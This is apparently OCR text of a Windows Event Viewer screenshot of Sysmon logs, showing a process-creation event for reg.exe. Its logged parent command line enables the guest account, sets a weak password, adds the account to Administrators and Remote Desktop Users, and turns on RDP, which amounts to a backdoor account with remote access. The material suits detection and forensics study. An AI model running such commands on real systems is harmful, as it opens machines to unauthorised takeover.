 Operational Number of events: 6,343 (!) New events available
Level Date and Time Source Event ID Task Category
Information 6/16/2024 3:43:42 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 6/16/2024 3:43:42 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 6/16/2024 3:43:42 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 6/16/2024 3:43:42 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 6/16/2024 3:43:42 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 6/16/2024 3:43:42 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 6/16/2024 3:43:42 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Process Create:
RuleName: technique_id=T1083,technique_name=File and Directory Discovery
UtcTime: 2024-06-16 13:43:42.061
ProcessGuid: {489e5720-ec0e-666e-1727-000000001800}
ProcessId: 8932
Image: C:\Windows\System32\reg.exe
FileVersion: 10.0.19041.1 (WinBuild.160101.0800)
Description: Registry Console Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: reg.exe
CommandLine: reg  add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
CurrentDirectory: C:\Users\admin\AppData\Local\Temp\
User: WKST1\admin
LogonGuid: {489e5720-bfe5-666d-ba17-2a0000000000}
LogonId: 0x2A17BA
TerminalSessionId: 2
IntegrityLevel: High
Hashes: SHA1=C0DB341DEFA8EF40C03ED769A9001D600E0F4DAE,MD5=227F63E1D9008B36BDBCC4B397780BE4,SHA256
=C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A4786CC4A3B7D,IMPHASH=BE482BE427FE212CFEF2CDA0E61F19AC
ParentProcessGuid: {489e5720-ec0d-666e-0d27-000000001800}
ParentProcessId: 10936
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "cmd.exe" /c net user guest /active:yes & net user guest Password123! & net localgroup Administrators guest /add & net
localgroup "Remote Desktop Users" guest /add & reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t
REG_DWORD /d 0 /f & reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f
ParentUser: WKST1\admin